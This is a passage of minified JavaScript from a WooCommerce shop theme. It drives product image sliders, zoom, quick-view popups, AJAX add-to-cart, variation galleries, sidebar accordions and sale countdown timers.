class="slides-count">'+e.imagesList.length+"</span></div>",e.imagesList.length>1&&(e.imagesWrapper.hasClass("arrows-added")||e.imagesWrapper.addClass("arrows-added").prepend(e.arrowsHTML),e.slider.find(".sm-arrow").mouseover(function(){e.slider.addClass("is_arrows-hovered")}),e.slider.find(".sm-arrow").mouseleave(function(){e.slider.removeClass("is_arrows-hovered")}),e.slider.find(".arrow-left").click(function(a){e.process||(e.process=!0,c())}),e.slider.find(".arrow-right").click(function(a){e.process||(e.process=!0,b())}))}),a(document).on("mouseover",".st-swatch-in-loop",function(){a(this).parents(".content-product").find(".product-image-wrapper").addClass("is_arrows-hovered")}).on("mouseleave",".st-swatch-in-loop",function(){a(this).parents(".content-product").find(".product-image-wrapper").removeClass("is_arrows-hovered")})},photoSwipe:function(){setTimeout(function(){a(".zoom-images-button, .open-video-popup, .open-360-popup").addClass("showed")},400);var b=document.querySelectorAll(".pswp")[0],c=a(".images-wrapper");c.hasClass("with-pswp")&&c.on("click",".main-images a.zoom, .main-images .zoomImg",function(d){d.preventDefault();var e=[],f=a(this);1!=a(this).hasClass(".zoom")&&(f=a(this).parent().find(".woocommerce-main-image"));var g="";if(c.find(".images").hasClass("gallery-slider-on"))g=a(".pswp-additional");else{g=a(".woocommerce-main-image:not(.pswp-main-image)");var h=a(".woocommerce-main-image.pswp-main-image");e.push({src:h.attr("href"),w:h.data("width"),h:h.data("height")})}g.each(function(){e.push({src:a(this).attr("data-large"),w:a(this).data("width"),h:a(this).data("height")})}),!g.length&&c.find(".images").hasClass("gallery-slider-on")&&e.push({src:f.attr("href"),w:f.data("width"),h:f.data("height")});var i={index:f.data("index")},j=new PhotoSwipe(b,PhotoSwipeUI_Default,e,i);j.init(),etConfig.variationGallery&&j.listen("destroy",function(){a(".pswp > *").addClass("dt-hide mob-hide"),setTimeout(function(){a(".pswp").attr("class","pswp"),a(".pswp > *").removeClass("dt-hide mob-hide")},300)})})},sliderVertical:function(){if(a(".swiper-entry").hasClass("swiper-vertical-images")){var b=!!a(".thumbnails").hasClass("slick-rtl");a(".thumbnails-list").slick({slidesToScroll:1,autoplay:!1,vertical:!0,verticalSwiping:!0,infinite:!1,rtl:b,adaptiveHeight:!0,lazyLoad:"ondemand",nextArrow:'<div class="swiper-custom-right"></div>',prevArrow:'<div class="swiper-custom-left"></div>',responsive:[{breakpoint:650,settings:{slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1,adaptiveHeight:!1}}]}),a(window).load(function(){a(".thumbnails-list .slick-current").eq(0).addClass("active-thumbnail")})}},woocommerce:function(){a(window).load(function(){if(d.is_single_product&&(2==document.URL.split("#reviews").length&&(a("#tab_reviews").click(),setTimeout(function(){a("html, body").animate({scrollTop:a(".woocommerce-tabs").offset().top},300)},300)),2==document.URL.split("#comment").length)){var b=document.URL.split("#")[1];a("#tab_reviews").click(),setTimeout(function(){a("html, body").animate({scrollTop:a("#"+b).offset().top},300)},300)}}),a(".woocommerce-review-link").click(function(b){b.preventDefault(),a("#tab_reviews").hasClass("opened")||a("#tab_reviews").click(),a("html, body").animate({scrollTop:a(".woocommerce-tabs").offset().top},300)})},quantityIncrements:function(b){a("body").hasClass("et_quantity-off")||b||(a(document).on("click",".plus, .minus",function(){var b=a(this).closest(".quantity").find(".qty"),c=parseFloat(b.val()),d=parseFloat(b.attr("max")),e=parseFloat(b.attr("min")),f=b.attr("step"),g="";c&&""!==c&&"NaN"!==c||(c=0),""!==d&&"NaN"!==d||(d=""),""!==e&&"NaN"!==e||(e=0),"any"!==f&&""!==f&&void 0!==f&&"NaN"!==parseFloat(f)||(f=1),a(this).is(".plus")?d&&(d==c||c>d)?b.val(d):(g=c+parseFloat(f),g=-1!==f.indexOf(".")||-1!==f.indexOf(",")?g.toFixed(3):parseFloat(g),b.val(g)):e&&(e==c||c<e)?b.val(e):c>0&&(g=c-parseFloat(f),g=-1!==f.indexOf(".")||-1!==f.indexOf(",")?g.toFixed(3):parseFloat(g),b.val(g)),b.trigger("change")}),a(document.body).on("updated_wc_div",function(){etTheme.quantityIncrements(!0)}),a(document).on("change",".content-product input.qty",function(){a(this).parents(".content-product").find(".button[data-quantity]").attr("data-quantity",this.value)}))},ajaxAddToCartInit:function(){var b=0;a(document.body).on("adding_to_cart",function(a,b,c){if(null!=b){b.parents(".content-product, form.cart").addClass("adding-to-cart").addClass("et-vpf"),b.prepend('<div class="et-loader"><svg class="loader-circular" viewBox="25 25 50 50"><circle class="loader-path" cx="50" cy="50" r="12" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>')}}).on("added_to_cart",function(c,f,g,h){etTheme.global_image_lazy();var i=h.parents(".content-product, .type-product, form.cart");if(clearTimeout(b),h.find(".et-loader").remove(),d.quick_view_opened&&a(".quick-view-popup").magnificPopup("close"),setTimeout(function(){i.removeClass("adding-to-cart").removeClass("et-vpf")},400),!etConfig.layoutSettings.is_header_builder&&!etConfig.ajaxProductNotify){var j=a(e.fixed_header&&a(".fixed-header").hasClass("fixed-enabled")?".fixed-header .shopping-container":".header .shopping-container");j.addClass("cart-show"),b=setTimeout(function(){j.removeClass("cart-show")},3500)}}),a(document).on("change","form.cart input.qty",function(){a(this).parents("form").find("button[data-quantity]").attr("data-quantity",this.value)})},variationsThumbs:function(){var b=a(".thumbnails-list .thumbnail-item").first().find("a");if(b){var c=b.find("img"),d=c.attr("src"),e=c.attr("srcset"),g=b.attr("href"),h=a(".images-wrapper").hasClass("swiper-vertical-images");a(".variations_form").on("found_variation",function(a,d){d.image_link&&b.attr("href",d.image_link),d.image_src&&c.attr("src",d.image_src),d.image_srcset&&c.attr("srcset",d.image_srcset),i()}).on("reset_data",function(){b.attr("href",g),c.attr("src",d).attr("srcset",e),h&&a(".thumbnails-list").slick("slickGoTo",0)});var i=function(){var b=a(".main-images").data("Swiper");h?a(".thumbnails-list").slick("slickGoTo",0):void 0!==b&&f["swiper-"+index].slideTo(0)}}},variationGallery:function(){function b(b){if(g){var c=b.map(function(a){return wp.template("et-variation-gallery-thumbnail-template")(a)}).join("");a(".thumbnails-list").parent().removeClass("dt-hide mob-hide"),a(".swiper-control-top").find(".swiper-custom-left, .swiper-custom-right").removeClass("dt-hide mob-hide"),a(".thumbnails-list.vertical-thumbnails").find(".slick-arrow").remove(),a(".swiper-wrapper.thumbnails-list, .thumbnails-list.vertical-thumbnails .slick-track").html(c),b.length<=1&&(a(".swiper-wrapper.thumbnails-list").parent().addClass("dt-hide mob-hide"),a(".swiper-control-top").find(".swiper-custom-left, .swiper-custom-right").addClass("dt-hide mob-hide"));var d=b.map(function(a){return wp.template("et-variation-gallery-slider-template")(a)}).join("");if(a(".swiper-control-top .main-images").html(d),etTheme.global_image_lazy(),etTheme.resizeVideo(),setTimeout(function(){i&&(a(".thumbnails-list.vertical-thumbnails .slick-arrow").remove(),a(".thumbnails-list.vertical-thumbnails").slick("reinit")),a(window).resize()},500),a.fn.zoom&&!j.length){if(!wc_single_product_params.zoom_enabled)return!1;a(".woocommerce-main-image").each(function(b,c){var d=a(c).width();if(a(c).find("img").data("large_image_width")>d){var e=a.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement?e.on="click":a(c).zoom(e)}})}}}function c(b,c){g&&wp.ajax.send("et_get_default_variation_gallery",{data:{product_id:c},success:function(c){a(b).data("et_variation_gallery_default",c),etTheme.global_image_lazy(),etTheme.resizeVideo(),setTimeout(function(){a(window).resize()},500)},error:function(d){a(b).data("et_variation_gallery_default",[]),etTheme.et_notice("variationGalleryNotAvailable","error"," "+c+".")}})}function d(c,d,e){g&&wp.ajax.send("et_get_available_variation_images",{data:{product_id:d},success:function(d){a(c).data("et_variation_gallery_variation_images",e),(!e||e.length<1)&&(e=a(c).data("et_variation_gallery_default")),b(e)},error:function(b){a(c).data("et_variation_gallery_variation_images",[])}})}var e=a(".variations_form"),g=a(e).length>0,h=e.data("product_id"),i=a(".images-wrapper").hasClass("swiper-vertical-images"),j=a(document).find(".quick-view-popup");j.length&&(e=j.find(".variations_form")),c(e,h),d(e,h),e.on("found_variation",function(a,c){b(c.variation_gallery_images),k()}).on("reset_data",function(){a(this).data("et_variation_gallery_default")&&b(a(this).data("et_variation_gallery_default")),k()});var k=function(){var b=a(".main-images").data("Swiper"),c=a(".thumbnails-list").data("Swiper");void 0!==b&&f["swiper-"+index].slideTo(0),i?a(".thumbnails-list").slick("slickGoTo",0):void 0!==c&&f["swiper-"+index].slideTo(0)}},videoPopup:function(){a(".open-360-popup").magnificPopup({type:"inline",midClick:!0,beforeOpen:function(){a("html").addClass(e.classes.mfp)},afterClose:function(){a("html").removeClass(e.classes.mfp)}})},quickView:function(){a(document).on("click",".show-quickly, .show-quickly-btn",function(){var b=a(this),c=a(this).parent().parent().parent(),g=b.data("prodid"),h="off_canvas"==etConfig.quickView.type;h?a("body").prepend('<div class="'+e.classes.skeleton+" et-off-canvas et-off-canvas-wide et-content-"+etConfig.quickView.position+' et-popup-wrapper et-quick-view-canvas et-quick-view-wrapper product"><div class="et-mini-content et-popup-content"></div></div>'):a.magnificPopup.open({items:{src:'<div class="quick-view-popup et-quick-view-wrapper mfp-with-anim"><div class="doubled-border '+e.classes.skeleton+'"><div class="product-content quick-view-layout-'+etConfig.quickView.layout+'"><div class="row"><div class="col-lg-6 col-sm-6 product-images"></div><div class="col-lg-6 col-sm-6 product-information"></div></div></div></div></div>'},removalDelay:0,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-zoom-out",a("html").addClass("quick-view-open "+e.classes.mfp),d.quick_view_opened=!0},afterClose:function(){a("html").removeClass("quick-view-open "+e.classes.mfp),d.quick_view_opened=!1}}},0),a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"etheme_product_quick_view",prodid:g},dataType:"json",beforeSend:function(){c.addClass("loading").addClass("et-vpf"),b.addClass("loading").prepend('<div class="et-loader"><svg class="loader-circular" viewBox="25 25 50 50"><circle class="loader-path" cx="50" cy="50" r="12" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>')},complete:function(){b.find(".et-loader").remove(),b.removeClass("loading"),c.removeClass("loading").removeClass("et-vpf"),etTheme.quantityIncrements(!0),etTheme.global_image_lazy()},success:function(b){h?(a(".et-quick-view-canvas .et-mini-content").html(b.html).parent().removeClass(e.classes.skeleton).addClass(b.classes),setTimeout(function(){a(".et-quick-view-canvas").addClass("done")},400)):(a(".quick-view-popup .product-content").attr("class",b.classes),a(".quick-view-popup .product-images").html(b.html_col_one).addClass(b.col_one_classes),a(".quick-view-popup .product-information").html(b.html_col_two),a(".et-quick-view-wrapper .main-images img").first().load(function(){a(".quick-view-popup .doubled-border").removeClass(e.classes.skeleton)})),b.quick_image_height&&a(".et-quick-view-wrapper img").css({"min-height":b.quick_image_height,"object-fit":"cover"}),a(".images").addClass("shown");var c=a(".quick-view-excerpts"),d=a(h?".et-quick-view-canvas .et-content":".product-information"),g=h?a(".et-content-inner"):d,i=!0;c.on("click",".excerpt-title",function(){i?(d.stop().animate({scrollTop:g[0].scrollHeight}),i=!1):i=!0,c.toggleClass("show-content")}),etTheme.swiperFunc(),etTheme.reinitSwatches();var j=a(".et-quick-view-wrapper .swiper-control-top").attr("id");j&&a(document).on("click",".st-swatch-preview li",function(){f["swiper-"+j].slideTo(0)})},error:function(){h?(a(".et-quick-view-canvas .et-mini-content").html("Error with ajax").parent().removeClass(e.classes.skeleton),setTimeout(function(){a(".et-quick-view-canvas").addClass("done")},400)):a(".quick-view-popup .doubled-border").html("Error with ajax").parent().removeClass(e.classes.skeleton)}})}),a("body").on("click",".et-quick-view-wrapper .main-images a",function(a){a.preventDefault()})},theLook:function(){var b=a(".et-looks"),c=b.find(".et-looks-nav"),d=b.find(".et-looks-content"),e="active-look",f="product-ready",g=100,h=0,i=function(){var a=d.find("."+e).first();a.length<1&&(a=d.find(".et-look").first());var c=a.attr("style","").outerHeight();b.height(c)};a(window).resize(function(){i()}),b.find(".et-isotope").on("layout-changed",function(){i()}),c.find("li").first().addClass("active"),c.on("click","a",function(b){b.preventDefault();var i=a(this).parent().index(),j=d.find(".et-look").eq(i);h=g,j.hasClass(e)||(d.removeClass("has-no-active-item").find("."+e).removeClass(e),j.addClass(e),d.find("."+f).removeClass(f),j.find(".et-isotope-item").each(function(){var b=a(this).find(".content-product");setTimeout(function(){b.addClass(f)},h),h+=g}),c.find(".active").removeClass("active"),a(this).parent().addClass("active"),etTheme.isotope())})},filtersArea:function(){var b=a(".shop-filters"),c=200;a(".open-filters-btn").on("click","a",function(d){d.preventDefault(),b.is(":visible")?(a(this).removeClass("active"),b.slideUp(c)):(a(this).addClass("active"),b.slideDown(c),e.is_masonry&&a(".shop-filters-area").isotope({itemSelector:".sidebar-widget",isOriginLeft:!etConfig.layoutSettings.is_rtl,masonry:{columnWidth:".sidebar-widget"}}))})},stickyProductImages:function(){e.w_width<992||a(window).load(function(){var b=a(".single-product .product-fixed-images .images-wrapper").innerHeight(),c=a(".single-product .product-information").innerHeight();if(!a(".product-images .images .swiper-control-top").hasClass("gallery-slider-off")){var d=a(".product-images").outerHeight();a(".fixed-product-block").css({minHeight:d-30})}b>=c||(a(".product-fixed-images .images-wrapper").stick_in_parent({offset_top:150}),a(".product-fixed-content .product-information-inner").stick_in_parent({offset_top:150}),a(".fixed-product-block").each(function(){a(this).stick_in_parent({offset_top:150})}))})},ForCompare:function(){a(document).on("yith_woocompare_render_table",function(){etTheme.global_image_lazy()}).on("click","a.compare.button",function(){a("body").addClass("et-compare")}).on("click","#cboxOverlay, #cboxClose",function(){a("body").removeClass("et-compare")}).on("click",".et-open",function(b){b.preventDefault();var c=a(this).attr("class").match(/to_open[\w-]*\b/),d=c[0].split("to_open-")[1];a(this).parent().find("."+d).slideToggle(300)})},jumpToSlide:function(){a(document).on("found_variation","form.variations_form",function(b,c){if(a(".main-slider-on").hasClass("gallery-slider-on"))if(a(".images-wrapper").hasClass("swiper-vertical-images")){a(".slick-slider.thumbnails-list .slick-slide.slick-current img").attr("src",c.image.thumb_src);var d=a(".slick-slider.thumbnails-list .slick-slide.slick-current img").parent();d.attr("data-o_large")||d.attr("data-o_large",d.attr("data-large")),d.attr("data-large",c.image.full_src),c.image.srcset,a(".slick-slider.thumbnails-list .slick-slide.slick-current img").attr("srcset",c.image.thumb_src)}else{var d=a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").parent();d.attr("data-o_large")||d.attr("data-o_large",d.attr("data-large")),d.attr("data-large",c.image.full_src),a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").attr("src",c.image.thumb_src),c.image.srcset,a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").attr("srcset",c.image.thumb_src)}}).on("reset_image","form.variations_form",function(b){if(a(".main-slider-on").hasClass("gallery-slider-on")){var c=a(".main-images .swiper-slide.swiper-slide-active .woocommerce-product-gallery__image").data("thumb");if(a(".images-wrapper").hasClass("swiper-vertical-images")){var d=a(".slick-slider.thumbnails-list .slick-slide.slick-current img").parent();d.attr("data-large",d.attr("data-o_large")),a(".slick-slider.thumbnails-list .slick-slide.slick-current img").attr("src",c).attr("srcset",c)}else{var d=a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").parent();d.attr("data-large",d.attr("data-o_large")),a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").attr("src",c).attr("srcset",c)}}}).on("click",".swiper-wrapper.thumbnails-list .swiper-slide img",function(a){a.preventDefault()})},after_cart_refreshed:function(){a(document.body).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart removed_from_cart",function(){etTheme.global_image_lazy()})},categoriesAccordion:function(){a.fn.etAccordionMenu=function(){var b=a(this);return b.addClass("with-accordion"),b.find("> li").has(".children, .nav-sublist-dropdown").has("li").addClass("parent-level0"),b.find("li").has(".children, .nav-sublist-dropdown").prepend(' <i class="et-icon et-down-arrow open-this"></i>'),b.parents().hasClass("sidebar")&&b.parents(".sidebar").find(".widget").addClass("sidebar-widget"),b.parents().hasClass("footer")&&b.parents(".footer").find(".widget").addClass("footer-widget"),b.find(".current-cat, .current-cat-parent").length>0?b.find(".current-cat, .current-cat-parent").find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children").show():etConfig.sidebar.closed_pc_by_default&&b.find(">li").find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children").show(),b.find(".open-this").click(function(){a(this).parent().hasClass("opened")?a(this).removeClass("et-up-arrow").addClass("et-down-arrow").parent().removeClass("opened").find("> ul, > div.nav-sublist-dropdown").slideUp(200):a(this).removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul, > div.nav-sublist-dropdown").slideDown(200)}),this},a(".content-page .product-categories, #primary .product-categories").etAccordionMenu()},ReinitForInfiniteScroll:function(){a(document).on("click","#sb-infinite-scroll-load-more a",function(b){function c(){a("#sb-infinite-scroll-load-more").hasClass("finished")&&clearInterval(e),a(".products-loop .product").length>d&&(etTheme.reinitSwatches(),etTheme.contentProdImages(),etTheme.countdown(),etTheme.global_image_lazy(),clearInterval(e))}var d=a(".products-loop .product").length;if(!(a(this).attr("data-count")>=d)){var e=setInterval(c,300);a(this).attr("data-count",d)}})},CustomMenuAccordion:function(){a.fn.etAccordionMenu=function(){var b=a(this);if(!(b.parents(".et_b_header-widget").length>0))return b.addClass("with-accordion"),b.find("> li").has(".menu-item-has-children, .sub-menu").has("li").addClass("parent-level0"),b.find("li").has(".menu-item-has-children, .sub-menu").prepend(' <i class="et-icon et-down-arrow open-this"></i>'),b.find(".current-menu-item").length>0?b.find(".current-menu-item").find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children, > ul.sub-menu").show():b.find(">li").first().find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children, > ul.sub-menu").show(),b.find(".open-this").click(function(){a(this).parent().hasClass("opened")?a(this).removeClass("et-up-arrow").addClass("et-down-arrow").parent().removeClass("opened").find("> ul, > div.nav-sublist-dropdown").slideUp(200):a(this).removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul, > div.nav-sublist-dropdown").slideDown(200)}),this},a(".sidebar-widget.widget_nav_menu .menu").etAccordionMenu()},widgetsOpenClose:function(){e.s_widgets_open_close&&a(document).on("click",".sidebar-widget .widget-title",function(){a(this).parent().toggleClass("et_widget-closed"),a(this).parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").slideToggle(300)}),e.f_widgets_open_close&&e.w_width<=768&&a(document).on("click",".footer-widget > .widget-title",function(){a(this).parent().toggleClass("et_widget-closed"),a(this).parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").slideToggle(300)})},widgetsOpenCloseDefault:function(){e.s_widgets_open_close&&a("body").hasClass("swc-default")&&!a("body").is(".swc-default-done")&&(a(".sidebar-widget .widget-title").parent().addClass("et_widget-closed"),a(".sidebar-widget .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide(),a(window).load(function(){a(".sidebar-widget .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide()}),a("body").addClass("swc-default-done")),e.f_widgets_open_close&&e.w_width<=768&&a("body").hasClass("fwc-default")&&!a("body").is(".fwc-default-done")&&(a(".footer-widget > .widget-title").parent().addClass("et_widget-closed"),a(".footer-widget > .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide(),a(window).load(function(){a(".footer-widget > .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide()}),a("body").addClass("fwc-default-done"))},stickySidebar:function(){if(!(e.w_width<992)){a("body").addClass("sticky-sidebar-loaded");var b=a(".sidebar.sticky-sidebar");if(!(b.length<1)){a(document).on("click",b,function(b){if(!(a.inArray(b.target.tagName,["INPUT","TEXTAREA"])>-1)){var c=a(this).height();setTimeout(function(){var b=a(".sidebar.sticky-sidebar").height();c!==b&&a(document.body).trigger("sticky_kit:recalc")},100)}});var c={offset_top:50};!a(".content-page").hasClass("shop-full-width")&&a("body").hasClass("woocommerce-page")&&(c.parent=".container.content-page"),b.stick_in_parent(c),b.hasClass("sidebar-left")&&(b.on("sticky_kit:stick sticky_kit:unbottom",function(){var b=a(this).parents(".row"),c=b.offset().left;a(this).css("left",c)}).on("sticky_kit:unstick",function(){a(this).css("left","auto"),a(this).css("position","relative")}).on("sticky_kit:bottom",function(){a(this).css("left",0)}),a(".sidebar.sticky-sidebar.sidebar-left").css({position:"relative"}),a("head").append('<style type="text/css">.content + .sticky-sidebar.sidebar-left {left: auto !important;position: relative;}</style>'))}}},sidebarMobile:function(){if(e.w_width<992&&etConfig.woocommerceSettings.is_shop&&a(".sidebar-mobile-off_canvas").length>0){var b="";a(".sidebar:not(.hidden-xs)").each(function(){b+='<div class="et-toggle-mob-sidebar et-off-canvas flex-inline align-items-center et-fadeIn"><span class="et-toggle flex-inline align-items-center" data-hide-text="Hide filter" data-show-text="Show filter"><span class="et-icon"><svg version="1.1" width="1em" height="1em" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z"></path></svg></span></span></div>',a(this).addClass("et-mini-content et-content-left"),a(this).after('<span class="et-close-sidebar et-icon et-delete"></span>')}),""!=b&&a(".et-toggle-mob-sidebar").length<1&&a("body").append('<div class="et-toggle-mob-sidebars-wrapper"><div class="et-toggle-mob-sidebars-inner pos-fixed et-content-left">'+b+"</div></div>")}},sidebarMobileToggle:function(){a(document).on("click touchstart",".et-toggle-mob-sidebar .et-toggle",function(){var b=a(".sidebar"),c=!1;c?b.toggleClass("active"):(b.addClass("loaded"),c=!0,setTimeout(function(){b.toggleClass("active")},200)),a(".et-toggle-mob-sidebars-wrapper").toggleClass("et-content-shown"),a(".et-mobile-panel-wrapper").addClass("outside"),e.deny_link_click=!0}).on("click touchstart",".et-close-sidebar",function(){setTimeout(function(){a(".sidebar").removeClass("active"),a(".et-toggle-mob-sidebars-wrapper").removeClass("et-content-shown"),a(".et-mobile-panel-wrapper").removeClass("outside"),e.deny_link_click=!1},300)})},heightFixMassive:function(){a(document).on("click",".mpc-toggled .vc_tta-panel-heading",function(){var b=a(this).parents(".vc_tta-panel").children(".vc_tta-panel-body").height();b=a(this).parents(".mpc-toggled").data("height")+b,a(this).parents(".mpc-toggled").css("max-height",b)})},imagesLightbox:function(){a("a[rel^='lightboxGall']").magnificPopup({type:"image",gallery:{enabled:!0},beforeOpen:function(){a("html").addClass(e.classes.mfp)},afterClose:function(){a("html").removeClass(e.classes.mfp)}}),a("a[rel='lightbox'], a[rel='pphoto']").magnificPopup({type:"image",closeBtnInside:!0,midClick:!0,image:{verticalFit:!1},removalDelay:500,callbacks:{beforeOpen:function(){a("html").addClass("et-lightbox-opened "+e.classes.mfp),this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-zoom-out"},afterClose:function(){a("html").removeClass("et-lightbox-opened "+e.classes.mfp)}}})},animateCounter:function(a){var b=parseInt(a.text()),c=a.data("value");if(!(c<=b)){var d=1,e=200,f=parseInt((c-b)/e.toFixed());f<1&&(f=1,e=c-b);var g=(c-b)/f-e,h=parseInt((g*f).toFixed())+b,i=0,j=setInterval(function(){i++,h+=f,a.text(h),i==e&&clearInterval(j)},d)}},loadInView:function(){a(".animated-counter").each(function(){a(this).waypoint(function(){etTheme.animateCounter(a(this))},{offset:"100%"})})},countdown:function(){function b(a,b){var c=parseInt(b/parseInt(a.data("max-val"))*100,10),d=parseInt(a.attr("r"),10),e=Math.PI*(2*d);a.attr("stroke-dasharray",e);var f=c/100*e;a.css({strokeDashoffset:f})}a(".et-timer").each(function(){var c=a(this),d=function(){var d=Date.parse(c.data("final"))/1e3,e=Math.floor(a.now()/1e3),f=Date.parse(c.data("start"))/1e3;f>e?(d=f,c.find(".timer-info").text("Sale starts in")):e>d?c.remove():c.find(".timer-info").remove();var g=c.find(".days"),h=c.find(".hours"),i=c.find(".minutes"),j=c.find(".seconds"),k=d-e;if(k>0){var l=Math.floor(k/86400);k-=60*l*60*24;var m=Math.floor(k/3600);k-=60*m*60;var n=Math.floor(k/60);k-=60*n,b(a(".days").parent().find("circle"),l),b(a(".hours").parent().find("circle"),m),b(a(".minutes").parent().find("circle"),n),b(a(".seconds").parent().find("circle"),k),l<10&&(l="0"+l),m<10&&(m="0"+m),n<10&&(n="0"+n),k<10&&(k="0"+k),g<1||"00"==l?g.parent().hide().next().hide():g.text(l),h.text(m),i.text(n),j.text(k)}};setInterval(d,1e3),d()})},reinitSwatches:function(){etConfig.woocommerceSettings.is_swatches&&ST_WC_FRONT_SWATCH.productLoop.itemSwatches()},et_get_notice:function(a){return etConfig.notices[a]},et_notice:function(a,b,c){c||(c="");var d=etTheme.et_get_notice(a);switch(b){case"error":console.error(d+c);break;case"warning":console.warn(d+c);break;case"log":console.log(d+c);break;case"alert":alert(d+c);break;default:console.log(d+c)}}},a(document).ready(function(){etTheme.init()})}(jQuery);